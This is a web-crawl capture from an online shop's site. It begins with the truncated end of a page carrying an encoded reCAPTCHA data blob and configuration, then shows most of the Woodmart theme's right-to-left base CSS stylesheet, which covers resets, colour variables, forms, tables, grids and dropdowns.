DnjNdwoh8w7VTw4cMw6ESw7rCscO3w4UKRMKNFyjCnMKIwrpJwqHDui/DssO6w5R5H2Rww57Dk8KEw51PKm5Qw6/CrETCgsOyMMKqw6PCtkF7wpV4w5g/wqPCssOtw4FtNFvDjgrDvgrCtsK9VsK7wrtOwr7DvsOrKl/CjWDCg2rCoFfCv8OnecOAdMK9UHDDmcKiw4fCrcOHTcKSw5fDkMOLd8KNPcKTJ8KVw4V/DMOuB8Ohw6LCv8KTwqV0wo1lwr0Dw4VEw6HDksKmw5bCl8KfYSMvIiJCdm57wosbw4PDicOjw6nCtFrCrcOydDQ7wpB7HUokw451SU7DoWnCriAXwpRRw50xwrRow68IwqbDnCl5bsOzw6jDgSpgwq/[base64]/[base64]/DmsKHwqpBw5jCscKKw4okw7rCq8Odw7Vdw5TCl1NOwqHCusKQwrdzwpgDwqg1C8OIJgnCi1vCsMKww5kHw5DDsMOVbB7CmMKGwpPCunVKDcOUw7xpwr7DtcKOS8KxQwfCqizCoCDCj2EiAMKBdRPCvcKgwo9ywqw1b8KGwovCiRPCr8OpDBnDrEsGGMOkQMK4GT/CshPCqiPDgFEwIcOKw6XDm2FGFlkOCQ5IAU5ow7UgJybCgg/DvsKnw53Dh2k8MgHDhkIxfVfDkcOOw7kUfMKBTElOwr1JQ1t+w4LDtMOIw6PCvF4NwoF0fDIWwptLw7DCtiZcwqtuI8K/wqXCgMOPw6wbw5BPMsOnwqrDu8KGEcO9w53DjVnDvVPCpMOiwr/Cmg8yIVMfwqPDlnjCs8KkEnzCtj5RwqXDmjjCunIew7Bsw4PCgMOEwrMzw5DCojfCocKnwqskShIhwqRzdMKRw6jDmm7DqnLDigXCmsOKwqQmwrPDn8OkwrnCrxkwb8OlwoPCkcKwwo4Hc17CqsK+w6InV8KHwrrCgMOjw53CsMKzw6jDok/[base64]/CrkF2J8OXEzUCw59Hw7DDjjTCtMK1w7k2w7LDlsOnWsO6EcKuasOgRsOIwq4FfcOfOmwiecOCw6fCusOfwobCoMKHwoLCh8OeBRs4I0HDlsOHF3IWVR87QApdw4nDscKyHhHDqMOKH2nChncTwpECw5fDscK5wql2XcK8wrY1WEfDisOPw4YCfwfDgydDw6zCksKuw6/Cky7CikjDgcKfw4o4wq4gPwARw6DDo1XCrsOtw7tuw5XCpsKtTcORwrRKwrpMwrrDsGnDlMOKNybDh8ORw47Ci8OTXMKsw74ywrUEM289LEgjHWbDgFd9wox8w6/DjcKkw7LDtsOlK8O3wp0NdcO9ZcK4w4LDgmkWPUbCmnvDgx7CjcKxw4zDmMOcwpd8w5EsehvDlxXCuVbClTbDscOFw6hWEsKzwr1rZsKKBcO+BcOew6zDosK+w4YOwppJw4LCmSg/w5UqwqfDrDE6VsOBY8O5w5vDvsOEHDIHwrHDmj5teFdjLTXDrcKbCMKkJgAGQMOPfsKqwqnDh8Oxw5TDmsO1THfCg8KOccKzw6DDuMOOX0nCsWgpw5fDlMKjHivCucOIw5rDnW/Cu8OwdMKydcOHdMKGw6/[base64]/DtBnDjh80w6jDoxDDtFLDosKTEGbCj8KZw4M1WcKSEBc6PA/CrQsSwrpRKEfDhQbDhMOiw7s0wphFwqJUDsO8w6lXPsKtw60rdAVEwqfCi8OYN8OuVjgiw5JnacKSwpZeGAkmw7vClsOlwpwTQmnCiMO5HsOcw5/CtcKPw6HDnhnCiMKkFAbDlFHCmkDDsiVoAsKwwp3CgR7Dp2VdZybDqDwdw43DpsOfA1Qkw5B5w4trwr7CusOXwqolwrANw7DDkcK1O8Kvb8KFIcOvwonCncKjw6YlS8OoAFB/w6DDtsKia2pWP1ZdN3Jrw7LCqFMOGFgMXkrChG3DjQPCqkQgwqzDoC4Nw63CljnCv8OQw6IEWRE9EMKIBl7DtcKYw5QvICrCmG8zwp3DtMKNR8OdMTDCnSEdw7oUwqYfL8OtCcO/w4nCq8KawrpSETpaWlLDphjDvjnDhcK5w54BaMKCwpvDvyNh\x22],null,[\x22conf\x22,null,\x226LccG00eAAAAAJ8959LG9H_iYFi2beZtwu-spYu0\x22,0,null,null,null,0,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-439842,333],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,1],\x22https://online.thatalsalasil.com.kw:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22JV2aIzFkzbnRpzpIYgOhNCDwL0Bvoi0V21U1Dv1QWvQ\\u003d\x22,1,0,null,1,1765265936314,0,0,[164,121,22,109,138],null,[30,81,188],\x22RC-fK8mZGcOqBoFGg\x22,null,null,null,null,null,\x220dAFcWeA5wVYDmqFl3xBhoZeC0oikWWt8S_rwRadEHl4b-oh-gog_81813QqdUskCn1fWIq5BIdsaUCpC2hM40hrP4PfoyctznXA\x22,1765348736362]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/base-rtl.min.css?ver=7.5.2
body_size: 10337
content:
:root {
  --wd-text-line-height: 1.6;
  --wd-brd-radius: 0.001px;
  --wd-form-height: 42px;
  --wd-form-color: inherit;
  --wd-form-placeholder-color: inherit;
  --wd-form-bg: transparent;
  --wd-form-brd-color: rgba(0, 0, 0, 0.1);
  --wd-form-brd-color-focus: rgba(0, 0, 0, 0.15);
  --wd-form-chevron: url([data-uri]);
  --btn-height: 42px;
  --btn-transform: uppercase;
  --btn-font-weight: 600;
  --btn-font-family: inherit;
  --btn-font-style: unset;
  --wd-main-bgcolor: #fff;
  --wd-scroll-w: 0.001px;
  --wd-admin-bar-h: 0.001px;
  --wd-tags-mb: 20px;
  --wd-block-spacing: 20px;
  --wd-header-banner-mt: 0.001px;
  --wd-sticky-nav-w: 0.001px;
  --color-white: #fff;
  --color-gray-100: #f7f7f7;
  --color-gray-200: #f1f1f1;
  --color-gray-300: #bbb;
  --color-gray-400: #a5a5a5;
  --color-gray-500: #777;
  --color-gray-600: #666;
  --color-gray-700: #555;
  --color-gray-800: #333;
  --color-gray-900: #242424;
  --bgcolor-black-rgb: 0, 0, 0;
  --bgcolor-white-rgb: 255, 255, 255;
  --bgcolor-white: #fff;
  --bgcolor-gray-100: #f7f7f7;
  --bgcolor-gray-200: #f7f7f7;
  --bgcolor-gray-300: #f1f1f1;
  --bgcolor-gray-400: rgba(187, 187, 187, 0.4);
  --brdcolor-gray-200: rgba(0, 0, 0, 0.075);
  --brdcolor-gray-300: rgba(0, 0, 0, 0.105);
  --brdcolor-gray-400: rgba(0, 0, 0, 0.12);
  --brdcolor-gray-500: rgba(0, 0, 0, 0.2);
}
html,
body,
div,
span,
applet,
object,
iframe,
h1,
h2,
h3,
h4,
h5,
h6,
p,
blockquote,
pre,
a,
abbr,
acronym,
address,
big,
cite,
code,
del,
dfn,
em,
img,
ins,
kbd,
q,
s,
samp,
small,
strike,
strong,
sub,
sup,
tt,
var,
b,
u,
i,
center,
dl,
dt,
dd,
ol,
ul,
li,
fieldset,
form,
label,
legend,
table,
caption,
tbody,
tfoot,
thead,
tr,
th,
td,
article,
aside,
canvas,
details,
embed,
figure,
figcaption,
footer,
header,
hgroup,
menu,
nav,
output,
ruby,
section,
summary,
time,
mark,
audio,
video {
  margin: 0;
  padding: 0;
  border: 0;
  vertical-align: baseline;
  font: inherit;
  font-size: 100%;
}
*,
*:before,
*:after {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
html {
  line-height: 1;
  -webkit-text-size-adjust: 100%;
  -webkit-tap-highlight-color: transparent;
  font-family: sans-serif;
  overflow-x: hidden;
}
ol,
ul {
  list-style: none;
  margin-bottom: var(--list-mb);
  padding-right: var(--li-pl);
  --list-mb: 20px;
  --li-mb: 10px;
  --li-pl: 17px;
}
caption,
th,
td {
  vertical-align: middle;
  text-align: right;
}
q,
blockquote {
  quotes: none;
}
q:before,
q:after,
blockquote:before,
blockquote:after {
  content: "";
  content: none;
}
a img {
  border: none;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
menu,
nav,
section,
summary {
  display: block;
}
a,
button,
input {
  touch-action: manipulation;
}
button,
input,
optgroup,
select,
textarea {
  margin: 0;
  color: inherit;
  font: inherit;
}
button {
  overflow: visible;
}
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  cursor: pointer;
  -webkit-appearance: button;
}
button::-moz-focus-inner,
input::-moz-focus-inner {
  padding: 0;
  border: 0;
  padding: 0;
  border: 0;
}
.rtl {
  direction: rtl;
}
body {
  margin: 0;
  background-color: #fff;
  color: var(--wd-text-color);
  text-rendering: optimizeLegibility;
  font-weight: var(--wd-text-font-weight);
  font-style: var(--wd-text-font-style);
  font-size: var(--wd-text-font-size);
  font-family: var(--wd-text-font);
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  line-height: var(--wd-text-line-height);
}
@supports (overflow: clip) {
  body {
    overflow: clip;
  }
}
:is(body) {
  height: auto;
}
p {
  margin-bottom: var(--wd-tags-mb);
}
a {
  color: var(--wd-link-color);
  text-decoration: none;
  transition: all 0.25s ease;
}
a:is(:hover, :focus, :active) {
  outline: none;
  text-decoration: none;
}
a:hover {
  color: var(--wd-link-color-hover);
}
a:focus {
  outline: none;
}
:is(h1, h2, h3, h4, h5, h6, .title) a {
  color: inherit;
}
:is(h1, h2, h3, h4, h5, h6, .title) a:hover {
  color: var(--wd-link-color-hover);
}
label {
  display: block;
  margin-bottom: 5px;
  color: var(--wd-title-color);
  vertical-align: middle;
  font-weight: 400;
}
em {
  font-style: italic;
}
.elementor-default i:not([class]) {
  font-style: italic;
}
big {
  font-size: larger;
}
abbr {
  border-bottom: 1px dotted;
  color: #d62432;
  text-decoration: none;
}
acronym {
  border-bottom: 1px dotted;
  text-decoration: none;
}
.required {
  border: none;
  color: #e01020;
  font-size: 16px;
  line-height: 1;
}
abbr[title] {
  border: none;
}
dl {
  margin-bottom: 20px;
  margin-bottom: 20px;
}
strong,
b {
  font-weight: 600;
}
mark {
  display: inline-block;
  padding: 5px 8px;
  background-color: #f7f7f7;
  color: #242424;
  font-weight: 600;
  line-height: 1;
}
code,
kbd {
  padding: 2px 5px;
}
code,
kbd,
pre,
samp {
  -webkit-hyphens: none;
  hyphens: none;
  font-family: monospace, serif;
}
ins {
  text-decoration: none;
}
pre {
  overflow: auto;
  margin-bottom: 20px;
  padding: 20px;
  background: #f7f7f7;
  text-align: left;
  white-space: pre;
  white-space: pre-wrap;
  word-wrap: break-word;
}
dfn {
  font-style: italic;
}
sub,
sup {
  position: relative;
  vertical-align: baseline;
  font-size: 75%;
  line-height: 1;
}
sup {
  top: -0.5em;
}
sub {
  bottom: -0.25em;
}
var {
  font-style: italic;
}
small {
  font-size: 80%;
}
hr {
  margin-top: 20px;
  margin-bottom: 20px;
  max-width: 35px;
  border: none;
  border-bottom: 1px solid currentColor;
  opacity: 0.2;
}
iframe,
embed {
  max-width: 100%;
}
blockquote {
  margin-bottom: 20px;
  padding-right: 30px;
  border-right: 2px solid var(--wd-primary-color);
  text-align: right;
  font-size: 110%;
  --wd-tags-mb: 10px;
}
blockquote cite {
  display: block;
  margin-top: 10px;
  color: var(--wd-primary-color);
  font-weight: 600;
  font-size: 90%;
}
blockquote cite a {
  color: inherit;
}
cite {
  font-style: italic;
}
address {
  margin-bottom: 20px;
  font-style: italic;
  font-size: 110%;
  line-height: 1.8;
}
fieldset {
  margin-bottom: 20px;
  padding: 20px 40px;
  border: 2px solid var(--brdcolor-gray-300);
  border-radius: var(--wd-brd-radius);
}
fieldset legend {
  margin-bottom: 0;
  padding-right: 15px;
  padding-left: 15px;
  width: auto;
}
legend {
  text-transform: uppercase;
  font-size: 22px;
}
video {
  display: block;
}
audio,
canvas,
progress {
  display: inline-block;
  vertical-align: baseline;
}
audio:not([controls]) {
  display: none;
  height: 0;
}
img {
  max-width: 100%;
  height: auto;
  border: 0;
  vertical-align: middle;
}
.svg-icon {
  display: inline-block;
}
.svg-icon svg {
  width: inherit !important;
  height: inherit !important;
}
svg:not(:root) {
  overflow: hidden;
}
:is(.wd-custom-icon, picture.wd-custom-icon img) {
  min-width: 100%;
  max-width: 38px;
  width: auto;
  height: auto;
}
h1 {
  font-size: 28px;
}
h2 {
  font-size: 24px;
}
h3 {
  font-size: 22px;
}
h4 {
  font-size: 18px;
}
h5 {
  font-size: 16px;
}
h6 {
  font-size: 12px;
}
.wd-entities-title a {
  color: inherit;
}
.wd-el-title {
  display: flex !important;
  align-items: center;
  gap: 10px;
  font-size: 22px;
}
.wd-el-title .img-wrapper {
  display: flex;
  flex: 0 0 auto;
}
.wd-el-title .img-wrapper img {
  min-width: 18px;
}
legend,
h1,
h2,
h3,
h4,
h5,
h6,
.title {
  display: block;
  margin-bottom: var(--wd-tags-mb);
  color: var(--wd-title-color);
  text-transform: var(--wd-title-transform);
  font-weight: var(--wd-title-font-weight);
  font-style: var(--wd-title-font-style);
  font-family: var(--wd-title-font);
  line-height: 1.4;
}
.wd-entities-title {
  display: block;
  color: var(--wd-entities-title-color);
  word-wrap: break-word;
  font-weight: var(--wd-entities-title-font-weight);
  font-style: var(--wd-entities-title-font-style);
  font-family: var(--wd-entities-title-font);
  text-transform: var(--wd-entities-title-transform);
  line-height: 1.4;
}
a.wd-entities-title:hover,
.wd-entities-title a:hover {
  color: var(--wd-entities-title-color-hover);
}
li {
  margin-bottom: var(--li-mb);
}
li:last-child {
  margin-bottom: 0;
}
li > ul,
li > ol {
  margin-top: var(--li-mb);
  margin-bottom: 0;
}
ul {
  list-style: disc;
}
ol {
  list-style: decimal;
}
dl dt {
  color: var(--color-gray-800);
  font-weight: 600;
}
dl dd {
  margin-bottom: 20px;
}
.unordered-list ul,
.unordered-list ol {
  margin-right: 20px;
}
.unordered-list li:before {
  margin-left: 10px;
  font-size: 8px;
  content: "\f114";
  font-family: "woodmart-font";
}
.unordered-list,
.wd-sub-menu,
.textwidget .menu,
.unordered-list ul,
.wd-sub-menu ul,
.textwidget .menu ul,
.unordered-list ol,
.wd-sub-menu ol,
.textwidget .menu ol,
.wd-nav,
nav[class*="-pagination"] ul {
  list-style: none;
  --li-pl: 0;
}
.wd-sub-menu,
.wd-sub-menu ul,
.wd-sub-menu ol,
.wd-nav,
nav[class*="-pagination"] ul {
  --list-mb: 0;
  --li-mb: 0;
}
.wd-z-index {
  position: relative;
  z-index: 35;
}
.text-center {
  --content-align: center;
  --text-align: center;
  text-align: var(--text-align);
}
.text-right {
  --text-align: right;
  text-align: var(--text-align);
  --content-align: flex-start;
}
.text-left {
  --text-align: left;
  text-align: var(--text-align);
  --content-align: flex-end;
}
.wd-fontsize-xs {
  font-size: 14px;
}
.wd-fontsize-s {
  font-size: 16px;
}
.wd-fontsize-m {
  font-size: 18px;
}
.wd-fontsize-l {
  font-size: 22px;
}
.wd-fontsize-xl {
  font-size: 26px;
}
.wd-fontsize-xxl {
  font-size: 36px;
}
.wd-fontsize-xxxl {
  font-size: 46px;
}
.text-larger {
  font-size: 110%;
}
.wd-items-top {
  align-items: flex-start;
}
.wd-items-middle {
  align-items: center;
}
.wd-items-bottom {
  align-items: flex-end;
}
.wd-justify-left {
  justify-content: left;
}
.wd-justify-center {
  justify-content: center;
}
.wd-justify-right {
  justify-content: right;
}
[class*="color-scheme-light"] {
  --color-white: #000;
  --color-gray-100: rgba(255, 255, 255, 0.1);
  --color-gray-200: rgba(255, 255, 255, 0.2);
  --color-gray-300: rgba(255, 255, 255, 0.5);
  --color-gray-400: rgba(255, 255, 255, 0.6);
  --color-gray-500: rgba(255, 255, 255, 0.7);
  --color-gray-600: rgba(255, 255, 255, 0.8);
  --color-gray-700: rgba(255, 255, 255, 0.9);
  --color-gray-800: #fff;
  --color-gray-900: #fff;
  --bgcolor-black-rgb: 255, 255, 255;
  --bgcolor-white-rgb: 0, 0, 0;
  --bgcolor-white: #0f0f0f;
  --bgcolor-gray-100: #0a0a0a;
  --bgcolor-gray-200: #121212;
  --bgcolor-gray-300: #141414;
  --bgcolor-gray-400: #171717;
  --brdcolor-gray-200: rgba(255, 255, 255, 0.1);
  --brdcolor-gray-300: rgba(255, 255, 255, 0.15);
  --brdcolor-gray-400: rgba(255, 255, 255, 0.25);
  --brdcolor-gray-500: rgba(255, 255, 255, 0.3);
  --wd-text-color: rgba(255, 255, 255, 0.8);
  --wd-title-color: #fff;
  --wd-widget-title-color: var(--wd-title-color);
  --wd-entities-title-color: #fff;
  --wd-entities-title-color-hover: rgba(255, 255, 255, 0.8);
  --wd-link-color: rgba(255, 255, 255, 0.9);
  --wd-link-color-hover: #fff;
  --wd-form-brd-color: rgba(255, 255, 255, 0.2);
  --wd-form-brd-color-focus: rgba(255, 255, 255, 0.3);
  --wd-form-placeholder-color: rgba(255, 255, 255, 0.6);
  --wd-form-chevron: url([data-uri]);
  --wd-main-bgcolor: #1a1a1a;
  color: var(--wd-text-color);
}
.color-scheme-dark {
  --color-white: #fff;
  --color-gray-100: #f7f7f7;
  --color-gray-200: #f1f1f1;
  --color-gray-300: #bbb;
  --color-gray-400: #a5a5a5;
  --color-gray-500: #777;
  --color-gray-600: #666;
  --color-gray-700: #555;
  --color-gray-800: #333;
  --color-gray-900: #242424;
  --bgcolor-black-rgb: 0, 0, 0;
  --bgcolor-white-rgb: 255, 255, 255;
  --bgcolor-white: #fff;
  --bgcolor-gray-100: #f7f7f7;
  --bgcolor-gray-200: #f7f7f7;
  --bgcolor-gray-300: #f1f1f1;
  --bgcolor-gray-400: rgba(187, 187, 187, 0.4);
  --brdcolor-gray-200: rgba(0, 0, 0, 0.075);
  --brdcolor-gray-300: rgba(0, 0, 0, 0.105);
  --brdcolor-gray-400: rgba(0, 0, 0, 0.12);
  --brdcolor-gray-500: rgba(0, 0, 0, 0.2);
  --wd-text-color: #777;
  --wd-title-color: #242424;
  --wd-entities-title-color: #333;
  --wd-entities-title-color-hover: rgba(51, 51, 51, 0.65);
  --wd-link-color: #333;
  --wd-link-color-hover: #242424;
  --wd-form-brd-color: rgba(0, 0, 0, 0.1);
  --wd-form-brd-color-focus: rgba(0, 0, 0, 0.15);
  --wd-form-placeholder-color: #777;
  color: var(--wd-text-color);
}
[class*="color-scheme-hover"] {
  transition: all 0.25s ease;
}
[class*="color-scheme-hover"] .title {
  transition: all 0.25s ease;
}
.color-scheme-hover-dark:hover {
  --color-gray-400: #a5a5a5;
  --color-gray-800: #333;
  --bgcolor-gray-200: #f7f7f7;
  --brdcolor-gray-500: rgba(0, 0, 0, 0.2);
  --wd-text-color: #777;
  --wd-title-color: #242424;
  --wd-link-color: #333;
  --wd-link-color-hover: #242424;
  color: var(--wd-text-color);
}
.color-scheme-hover-light:hover {
  --color-gray-400: rgba(255, 255, 255, 0.8);
  --color-gray-800: #fff;
  --brdcolor-gray-300: rgba(255, 255, 255, 0.15);
  --brdcolor-gray-500: rgba(255, 255, 255, 0.3);
  --wd-text-color: rgba(255, 255, 255, 0.8);
  --wd-title-color: #fff;
  --wd-link-color: rgba(255, 255, 255, 0.9);
  --wd-link-color-hover: #fff;
  color: var(--wd-text-color);
}
.color-primary {
  color: var(--wd-primary-color);
}
.color-alt {
  color: var(--wd-alternative-color);
}
.color-title {
  color: var(--wd-title-color);
}
.font-text {
  font-family: var(--wd-text-font);
}
.font-primary {
  font-family: var(--wd-title-font);
}
.font-alt {
  font-style: var(--wd-alternative-font-style);
  font-family: var(--wd-alternative-font);
}
.clear {
  clear: both;
  width: 100%;
}
.wd-fill {
  position: absolute;
  inset: 0;
}
.wd-hide {
  display: none !important;
}
.set-mb-s {
  --margin-bottom: 10px;
}
.set-mb-s > * {
  margin-bottom: var(--margin-bottom);
}
.set-mb-m {
  --margin-bottom: 15px;
}
.set-mb-m > * {
  margin-bottom: var(--margin-bottom);
}
.set-mb-l {
  --margin-bottom: 20px;
}
.set-mb-l > * {
  margin-bottom: var(--margin-bottom);
}
.set-cont-mb-s {
  --wd-tags-mb: 10px;
}
.reset-last-child > *:last-child {
  margin-bottom: 0;
}
.is_stuck {
  z-index: 2;
}
@keyframes wd-rotate {
  100% {
    transform: rotate(360deg);
  }
}
@keyframes wd-fadeIn {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}
@keyframes wd-fadeOut {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
  }
}
@keyframes wd-fadeInBottomShort {
  from {
    transform: translate3d(0, 20px, 0);
  }
  to {
    transform: none;
  }
}
@keyframes wd-ShakePrev {
  25% {
    transform: translate3d(0px, 0, 0);
  }
  50% {
    transform: translate3d(3px, 0, 0);
  }
  75% {
    transform: translate3d(-3px, 0, 0);
  }
}
@keyframes wd-ShakeNext {
  25% {
    transform: translate3d(0px, 0, 0);
  }
  50% {
    transform: translate3d(-3px, 0, 0);
  }
  75% {
    transform: translate3d(3px, 0, 0);
  }
}
@keyframes wd-FadeInLoader {
  from {
    opacity: 0;
  }
  to {
    opacity: 0.8;
  }
}
table {
  margin-bottom: 35px;
  width: 100%;
  border-spacing: 0;
  border-collapse: collapse;
  line-height: 1.4;
}
table th {
  padding: 15px 10px;
  border-bottom: 2px solid var(--brdcolor-gray-200);
  color: var(--wd-title-color);
  text-transform: uppercase;
  font-weight: var(--wd-title-font-weight);
  font-style: var(--wd-title-font-style);
  font-size: 16px;
  font-family: var(--wd-title-font);
}
table td {
  padding: 15px 12px;
  border-bottom: 1px solid var(--brdcolor-gray-300);
}
table :is(tbody, tfoot) th {
  border-bottom: 1px solid var(--brdcolor-gray-300);
  text-transform: none;
  font-size: inherit;
}
.responsive-table {
  overflow-x: auto;
  margin-bottom: 35px;
}
.responsive-table table {
  margin-bottom: 0;
}
.responsive-table .responsive-table {
  overflow-x: visible;
  margin-bottom: 0;
}
input[type="email"],
input[type="search"],
input[type="number"],
input[type="url"],
input[type="tel"],
input[type="text"],
input[type="password"],
textarea,
select {
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
}
input[type="email"],
input[type="date"],
input[type="search"],
input[type="number"],
input[type="text"],
input[type="tel"],
input[type="url"],
input[type="password"],
textarea,
select {
  padding: 0 15px;
  max-width: 100%;
  width: 100%;
  height: var(--wd-form-height);
  border: var(--wd-form-brd-width) solid var(--wd-form-brd-color);
  border-radius: var(--wd-form-brd-radius);
  background-color: var(--wd-form-bg);
  box-shadow: none;
  color: var(--wd-form-color);
  vertical-align: middle;
  font-size: 14px;
  transition: border-color 0.5s ease;
  direction: rtl;
}
input[type="email"]:focus,
input[type="date"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="text"]:focus,
input[type="tel"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
textarea:focus,
select:focus {
  outline: none;
  border-color: var(--wd-form-brd-color-focus);
  transition: border-color 0.4s ease;
}
::-webkit-input-placeholder {
  color: var(--wd-form-placeholder-color);
}
::-moz-placeholder {
  color: var(--wd-form-placeholder-color);
}
:-moz-placeholder {
  color: var(--wd-form-placeholder-color);
}
input[type="radio"],
input[type="checkbox"] {
  box-sizing: border-box;
  margin-top: 0;
  padding: 0;
  vertical-align: middle;
  margin-inline-end: 5px;
}
input[type="search"] {
  box-sizing: content-box;
  -webkit-appearance: textfield;
}
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}
input[type="number"] {
  padding: 0;
  text-align: center;
}
input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  height: auto;
}
input[type="date"]::-webkit-inner-spin-button {
  display: none;
}
input[type="date"]::-webkit-calendar-picker-indicator {
  opacity: 0;
}
input[type="date"]::-webkit-clear-button {
  position: relative;
  left: 5px;
  width: 30px;
  opacity: 0.4;
  filter: grayscale(100%);
}
[class*="color-scheme-light"] input[type="date"]::-webkit-clear-button {
  opacity: 0.6;
  filter: grayscale(100%) invert(100%) saturate(800%);
}
html:not(.browser-Firefox) input[type="date"] {
  background: no-repeat url("../../inc/admin/assets/images/calend-d.svg") left
    15px top 50%;
  background-size: auto 14px;
}
html:not(.browser-Firefox) [class*="color-scheme-light"] input[type="date"] {
  background-image: url("../../inc/admin/assets/images/calend-l.svg");
}
textarea {
  overflow: auto;
  padding: 10px 15px;
  min-height: 190px;
}
select {
  padding-left: 30px;
  background-image: var(--wd-form-chevron);
  background-position: left 10px top 50%;
  background-size: auto 18px;
  background-repeat: no-repeat;
}
select option {
  background-color: var(--bgcolor-white);
}
input:-webkit-autofill {
  border-color: var(--wd-form-brd-color);
  -webkit-box-shadow: 0 0 0 1000px var(--wd-form-bg) inset;
  -webkit-text-fill-color: var(--wd-form-color);
}
input:focus:-webkit-autofill {
  border-color: var(--wd-form-brd-color-focus);
}
:is(.btn, .button, button, [type="submit"], [type="button"]) {
  padding: 5px 20px;
  min-height: var(--btn-height);
  font-size: 13px;
  position: relative;
  display: inline-flex;
  align-items: center;
  justify-content: center;
  outline: none;
  border: 0px solid transparent;
  border-radius: 0;
  box-shadow: none;
  vertical-align: middle;
  text-align: center;
  text-decoration: none;
  text-transform: var(--btn-transform);
  text-shadow: none;
  font-weight: var(--btn-font-weight);
  font-family: var(--btn-font-family);
  font-style: var(--btn-font-style);
  line-height: 1.2;
  cursor: pointer;
  transition: color 0.25s ease, background-color 0.25s ease,
    border-color 0.25s ease, box-shadow 0.25s ease, opacity 0.25s ease;
  color: var(--btn-color, #3e3e3e);
  background-color: var(--btn-bgcolor, #f3f3f3);
}
:is(.btn, .button, button, [type="submit"], [type="button"]):hover {
  color: var(--btn-color-hover, #3e3e3e);
  background-color: var(--btn-bgcolor-hover, #e0e0e0);
}
button[disabled],
input[disabled] {
  opacity: 0.6 !important;
  cursor: default !important;
}
[class*="wd-grid"] {
  --wd-col: var(--wd-col-lg);
  --wd-gap: var(--wd-gap-lg);
  --wd-col-lg: 1;
  --wd-gap-lg: 20px;
}
.wd-grid-g {
  display: grid;
  grid-template-columns: repeat(var(--wd-col), minmax(0, 1fr));
  gap: var(--wd-gap);
}
.wd-grid-g > .wd-wider {
  grid-column: auto/span 2;
  grid-row: auto/span 2;
}
[class*="wd-grid-f"] {
  display: flex;
  flex-wrap: wrap;
  gap: var(--wd-gap);
}
.wd-grid-f-col {
  gap: 0;
  margin: 0 calc(var(--wd-gap) / -2) calc(var(--wd-gap) * -1);
}
.wd-grid-f-col > .wd-col {
  width: 100%;
  min-height: 1px;
  flex: 0 0 calc(100% / var(--wd-col) * var(--wd-col-wider, 1));
  max-width: calc(100% / var(--wd-col) * var(--wd-col-wider, 1));
  padding-inline: calc(var(--wd-gap) / 2);
  margin-bottom: var(--wd-gap);
}
.wd-grid-f-col > .wd-wider {
  --wd-col-wider: 2;
}
.wd-grid-f-stretch > .wd-col {
  flex: 1 1 var(--wd-f-basis, 200px);
  width: var(--wd-f-basis, 200px);
}
.wd-grid-f-inline > .wd-col {
  flex: 0 0 auto;
}
.wd-loader:after {
  content: "";
  display: inline-block;
  width: 30px;
  height: 30px;
  border: 1px solid rgba(0, 0, 0, 0);
  border-left-color: var(--color-gray-900);
  border-radius: 50%;
  vertical-align: middle;
  animation: wd-rotate 450ms infinite linear var(--wd-anim-state, paused);
}
.wd-scroll-content {
  overflow: hidden;
  overflow-y: auto;
  -webkit-overflow-scrolling: touch;
  max-height: 50vh;
}
.browser-Firefox .wd-scroll-content {
  scrollbar-width: thin;
}
.wd-dropdown {
  position: absolute;
  top: 100%;
  right: 0;
  z-index: 380;
  margin-top: 15px;
  margin-left: 0;
  margin-right: calc(var(--nav-gap, 0.001px) / 2 * -1);
  background-color: var(--bgcolor-white);
  background-position: bottom left;
  background-clip: border-box;
  background-repeat: no-repeat;
  box-shadow: 0 0 3px rgba(0, 0, 0, 0.15);
  text-align: right;
  border-radius: var(--wd-brd-radius);
  visibility: hidden;
  opacity: 0;
  transition: opacity 0.4s cubic-bezier(0.19, 1, 0.22, 1),
    visibility 0.4s cubic-bezier(0.19, 1, 0.22, 1),
    transform 0.4s cubic-bezier(0.19, 1, 0.22, 1);
  transform: translateY(15px) translateZ(0);
  pointer-events: none;
}
.wd-dropdown:after {
  content: "";
  position: absolute;
  inset-inline: 0;
  bottom: 100%;
  height: 15px;
}
.whb-col-right .wd-dropdown-menu.wd-design-default {
  right: auto;
  left: 0;
  margin-left: calc(var(--nav-gap, 0.001px) / 2 * -1);
  margin-right: 0;
}
.wd-event-hover:hover > .wd-dropdown,
.wd-event-click.wd-opened > .wd-dropdown,
.wd-dropdown.wd-opened {
  visibility: visible;
  opacity: 1;
  transform: none !important;
  pointer-events: visible;
  pointer-events: unset;
}
.wpb-js-composer .wd-dropdown-menu > .container > p {
  display: none;
}
.wd-dropdown-menu {
  min-height: min(
    var(--wd-dropdown-height, unset),
    var(--wd-content-h, var(--wd-dropdown-height, unset))
  );
  width: var(--wd-dropdown-width);
  background-image: var(--wd-dropdown-bg-img);
}
.wd-dropdown-menu .wd-dropdown-inner {
  overflow: inherit;
  height: min(var(--wd-dropdown-height, unset), var(--wd-content-h));
}
.wd-dropdown-menu.wd-scroll > .wd-scroll-content {
  max-height: none;
  border-radius: inherit;
}
.dropdowns-loading
  .dropdown-load-ajax.menu-mega-dropdown:not(.dropdown-with-height)
  > .wd-dropdown-menu {
  min-height: 400px;
}
.dropdowns-loaded .dropdown-load-ajax > .wd-dropdown-menu > .container {
  animation: wd-fadeIn 0.3s ease;
}
.dropdown-html-placeholder {
  display: flex;
  align-items: center;
  justify-content: center;
  background-color: rgba(var(--bgcolor-white-rgb), 0.6);
